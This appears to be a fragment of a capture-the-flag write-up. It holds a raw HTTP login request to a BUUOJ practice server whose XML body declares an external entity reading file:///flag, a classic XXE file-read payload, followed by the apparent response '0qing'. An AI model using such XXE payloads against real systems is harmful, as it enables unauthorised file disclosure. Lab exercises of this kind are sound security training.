 POST /doLogin.php HTTP/1.1
Host: 154e07fe-062a-428a-b819-6bc3fc304db1.node5.buuoj.cn:81
Content-Length: 193
Accept: application/xml,text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/126.0.6478.183Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://154e07fe-062a-428a-b819-6bc3fc304db1.node5.buuoj.cn:81
Referer: http://154e07fe-062a-428a-b819-6bc3fc304db1.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///flag">]>
<user>
<username>
qing
</username>
<password>
xaxaxa
</password>
</user>
0qing